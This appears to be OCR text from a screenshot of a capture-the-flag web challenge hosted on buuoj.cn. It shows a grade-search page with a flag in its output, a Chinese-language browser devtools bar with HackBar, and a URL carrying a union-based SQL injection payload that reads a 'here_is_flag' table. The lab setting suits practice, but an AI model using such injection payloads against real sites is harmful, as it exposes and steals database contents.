 unknown's grades searching.
id: flag{2f9ebe95-cf9a-4fb5-842f-987b7558cdd0}
class_name: 2
class_type: 3
marks: 4
points: 5
元素 控制台 源代码 网络 内存 HackBar Lighthouse CSS 概述 Cookie Editor 性能 21
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://80cfee21-20b8-43a3-b9f8-0c9a56858d06.node4.buuoj.cn:81/?id=1' UNION SELECT (SELECT * FROM here_is_flag),2,3,4,5--+